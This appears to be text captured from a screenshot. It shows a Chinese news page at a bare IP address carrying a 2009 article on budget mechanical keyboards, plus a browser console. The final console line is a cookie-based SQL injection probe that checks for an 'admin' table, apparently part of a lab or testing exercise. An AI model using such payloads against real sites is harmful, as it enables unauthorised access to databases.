 59.63.200.79:8004/shownews.asp
11
新闻中心
大众的选择!超值低价位机械键盘导购
·企业新闻
·行业新闻
·技术资料
·产品问答
资质证书
大众的选择!超值低价位机械键盘导购
发布者：admin 发布时间：2009-8-27 8:50:08 阅读：17次
提起机械 ,虽然用户群体较小,但却是最受玩家、发烧友关注的外设产品之一,不过在很多用户的心目中,机械 往
往意味着高价。其实机械 也有相对低价位的产品,价格相对容易令人接受。下面,我们就来了解一下。 ●
ARON机械 机械 受到了很多游戏发烧友的追捧,但普遍价格较高。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor AdBlock
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://59.63.200.79:8004/favicon.ico [HTTP/1.1 404 Not Found 0ms]
document.cookie="id="+escape('172 and exists (select username from admin)')